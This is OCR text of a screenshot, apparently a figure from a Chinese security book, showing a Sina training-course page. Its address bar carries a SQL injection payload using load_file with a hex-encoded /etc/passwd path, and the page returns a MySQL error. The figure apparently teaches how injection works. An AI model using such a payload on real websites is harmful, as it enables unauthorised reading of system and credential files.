 图 2-174 当前权限不是 root
_培训课程_新浪培训_新浪网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http:/ sina.com.cn/course/coursedetail.php?id=1122%20and%20length(load_file(0x2F6574632F706173737764))>0/* 转到 链接 »
首页 | 培训课程 | 机构 | 师资 | 资料库 | 学校招生 | 考试中心 | 在线课堂 | 商城 | 论坛 | 搜索
sina 新浪培训 新闻 | 财经培训 | I T | 外语 | 考 研 | 学历教育 | 职业认证 | 出国留学 | 管理 | 少儿 | 特色
您现在的位置：新浪首页 > 新浪培训 > 培训课程 > 正文
报到时间
培训费用
培训地点
我要报名
课程简介
授课内容
结束时间
相关课程
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource
in /www/sinaedu/course/coursedetail.php on line 469
暂无!
课程搜索
请输入关键字
请选择行业
请选择地区 搜索
最新课程
美式摇摆舞蹈
商务礼仪与职业形象塑
中国企业精英修心融智
北京大学中国企业精英
旅游实用技能+就业+
国际电子商务师3月25
职场赢家ABC
职场赢家ABC
SCMC第九届北京注册国
企业高层——管理创新
HR外包(劳务派遣与人
如何快速“制造”销售
热点课程
美式摇摆舞蹈
商务礼仪与职业形象塑
中国企业精英修心融智
北京大学中国企业精英
旅游实用技能+就业+
国际电子商务师3月25